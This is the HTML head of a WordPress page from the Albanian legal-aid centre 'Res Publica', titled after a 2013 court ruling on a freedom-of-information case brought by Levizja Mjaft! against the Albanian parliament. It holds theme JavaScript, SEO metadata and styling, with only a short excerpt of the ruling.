_0x444a41=_0x53f45c;_0xfdb134[_0x444a41(0x16c)]=_0xfdb134[_0x444a41(0x16c)]==_0xfdb134[_0x444a41(0x11d)]?_0xfdb134[_0x444a41(0x11d)][_0x444a41(0x144)](_0x444a41(0xe5))[0x0]:_0xfdb134[_0x444a41(0x16c)],_0xfdb134['globalBody']=_0xfdb134[_0x444a41(0x16c)]?_0xfdb134[_0x444a41(0x16c)]:_0xfdb134[_0x444a41(0x11d)];}),_0xfdb134[_0x53f45c(0x151)](function(){_0xfdb134['winLoad'](function(){var _0x422071=_0x3861,_0x52770a=!0x1;if(void 0x0!==window[_0x422071(0x146)]){if(void 0x0!==window[_0x422071(0x122)]){var _0x2e4dbd=_0xfdb134[_0x422071(0x15f)](window[_0x422071(0x122)]);_0x2e4dbd[_0x422071(0xe6)]?_0x2e4dbd[_0x422071(0xc7)](function(_0x54e10a){var _0x5c8574=_0x422071;_0x52770a||_0x5c8574(0x16b)===window['file_version_checker'][_0x54e10a]||(_0x52770a=!0x0);}):_0x52770a=!0x0;}else _0x52770a=!0x0;}_0x52770a&&(window[_0x422071(0xfc)][_0x422071(0xef)](),window[_0x422071(0xfc)][_0x422071(0xf2)]());},0x9c4);});},window[_0x1acd5b(0xf5)]['library']=new window[(_0x1acd5b(0xf5))][(_0x1acd5b(0x13c))]()));function _0x98ee(){var _0xc7a750=['eventType','setRequestHeader','getMessage','webkitRequestAnimationFrame','start','getNotice','duration','setText','jnews','docReady','measure','addEvents','createEventObject','string','touchmove','jnewsHelper','load_assets','currentTime','getText','passive','querySelectorAll','16283412FdQlZl','hasOwnProperty','win','test','delete','finish','clientWidth','3759kXecwE','dataStorage','getItem','set','isVisible','join','replace','assign','instr','requestAnimationFrame','httpBuildQuery','getParents','createEvent','appendChild','10px','X-Requested-With','stringify','replaceWith','getAttribute','indexOf','doc','1573856xySAeR','oRequestAnimationFrame','innerHeight','has','file_version_checker','CustomEvent','boolean','getHeight','addClass','msCancelRequestAnimationFrame','fontSize','unwrap','defineProperty','easeInOutQuad','deferasync','innerText','status','1px\x20solid\x20black','removeEventListener','removeAttribute','create_js','windowWidth','zIndex','undefined','post','number','5NIyhFz','textContent','toLowerCase','windowHeight','library','classList','fixed','now','assets','push','offsetWidth','floor','getElementsByTagName','onreadystatechange','jnewsadmin','concat','toPrecision','parentNode','includes','async','innerWidth','position','bind','mark','removeItem','winLoad','au_scripts','getBoundingClientRect','XMLHttpRequest','remove','animateScroll','getStorage','passiveOption','setAttribute','extend','scrollTop','object','GET','offsetHeight','objKeys','className','removeClass','interactive','21183bjZvzS','fireOnce','107324UtAvMn','getTime','232mlJbGj','getWidth','expired','11px','10.0.0','globalBody','msRequestAnimationFrame','open','move','parse','supportsPassive','stop','20777950VAATMj','_storage','jnewsads','jnewsDataStorage','POST','detachEvent','cancelAnimationFrame','fireEvent','hasClass','height','webkitCancelRequestAnimationFrame','media','120px','triggerEvents','initCustomEvent','Start','scrollTo','classListSupport','innerHTML','boot','function','removeEvents','change','get','forEach','white','width','jnews-','contains','reduce','noop','src','defer','size','oCancelRequestAnimationFrame','style','prototype','script','readyState','increment','addEventListener','docEl','performance','callback','mozCancelAnimationFrame','url','1368BmKRRr','documentElement','call','10633338HDFkrS','complete','clientHeight','send','createElement','body','length','backgroundColor','mozRequestAnimationFrame','add','ajax','slice','response'];_0x98ee=function(){return _0xc7a750;};return _0x98ee();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë - Qendra &quot;Res Publica&quot;</title>
	<link rel="canonical" href="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë - Qendra &quot;Res Publica&quot;" />
	<meta property="og:description" content="REPUBLIKA E SHQIPËRISË GJYKATA E RRETHIT GJYQËSOR TIRANË   Nr. 10881/2644  Regj. Themeltar                                                                                                   Nr. 7153 Vendimi Data e regjistrimit 11.04.2012                                                                                 Datë 24.06.2013                                                           VENDIM “NË EMËR TË REPUBLIKËS” Gjykata e Rrethit Gjyqësor Tiranë, e përberë nga &nbsp; GJYQTAR  &#8211; Julian HAXHIU, &nbsp; me asistencen e sekretares gjyqësore Fioralba ZENELI, sot më datë 24.06.2013, mori [&hellip;]" />
	<meta property="og:url" content="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/" />
	<meta property="og:site_name" content="Qendra &quot;Res Publica&quot;" />
	<meta property="article:published_time" content="2013-06-25T20:48:32+00:00" />
	<meta property="article:modified_time" content="2014-10-07T08:37:06+00:00" />
	<meta property="og:image" content="https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg" />
	<meta property="og:image:width" content="245" />
	<meta property="og:image:height" content="206" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Respublica" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Respublica" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/","url":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/","name":"Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë - Qendra &quot;Res Publica&quot;","isPartOf":{"@id":"https://www.respublica.org.al/#website"},"primaryImageOfPage":{"@id":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#primaryimage"},"image":{"@id":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#primaryimage"},"thumbnailUrl":"https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg","datePublished":"2013-06-25T20:48:32+00:00","dateModified":"2014-10-07T08:37:06+00:00","author":{"@id":"https://www.respublica.org.al/#/schema/person/cfcf2130bf29beb36929c102b9b32235"},"breadcrumb":{"@id":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#primaryimage","url":"https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg","contentUrl":"https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg","width":245,"height":206},{"@type":"BreadcrumbList","@id":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.respublica.org.al/"},{"@type":"ListItem","position":2,"name":"Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë"}]},{"@type":"WebSite","@id":"https://www.respublica.org.al/#website","url":"https://www.respublica.org.al/","name":"Qendra &quot;Res Publica&quot;","description":"Res Publica ofron ndihme juridike duke synuar krijimin e precedenteve permes gjyqeve strategjike","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.respublica.org.al/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.respublica.org.al/#/schema/person/cfcf2130bf29beb36929c102b9b32235","name":"Respublica","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.respublica.org.al/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=96&d=mm&r=g","caption":"Respublica"},"url":"https://www.respublica.org.al/author/respublica/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Qendra &quot;Res Publica&quot; &raquo; Feed" href="https://www.respublica.org.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qendra &quot;Res Publica&quot; &raquo; Comments Feed" href="https://www.respublica.org.al/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Qendra &quot;Res Publica&quot; &raquo; Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë Comments Feed" href="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.respublica.org.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.respublica.org.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.respublica.org.al%2Fdetyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.respublica.org.al/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.respublica.org.al/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.respublica.org.al/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.respublica.org.al/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.respublica.org.al/wp-content/uploads/elementor/css/global.css?ver=1743112015' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.respublica.org.al/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.respublica.org.al/wp-content/themes/jnews/style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.respublica.org.al/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.respublica.org.al/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.respublica.org.al/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.respublica.org.al/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.respublica.org.al/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.respublica.org.al/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.respublica.org.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.respublica.org.al/wp-json/wp/v2/posts/327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.respublica.org.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.respublica.org.al/?p=327' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.respublica.org.al\/#organization","url":"https:\/\/www.respublica.org.al\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","https:\/\/plus.google.com\/+Jegtheme","http:\/\/youtube.com","http:\/\/jnews.jegtheme.com\/default\/feed\/"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.respublica.org.al\/#website","url":"https:\/\/www.respublica.org.al\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.respublica.org.al\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.respublica.org.al/wp-content/uploads/2021/12/cropped-logo1-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #c5cacd; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.respublica.org.al/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
</head>
